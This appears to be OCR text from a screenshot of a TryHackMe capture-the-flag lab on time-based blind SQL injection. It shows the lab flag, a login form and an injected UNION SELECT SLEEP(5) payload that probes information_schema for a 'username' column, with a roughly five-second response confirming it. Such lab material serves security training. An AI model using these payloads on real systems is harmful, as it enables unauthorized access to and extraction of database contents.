 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
_schema='sqli_four' and table_name='users' AND COLUMN_NAME LIKE 'username`
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com
referrer=admin123' UNION SELECT
SLEEP(5),2 FROM
information_schema.columns WHERE
table_schema='sqli_four' and
table_name='users' AND COLUMN_NAME
LIKE 'username`%';--' LIMIT 1
SQL Results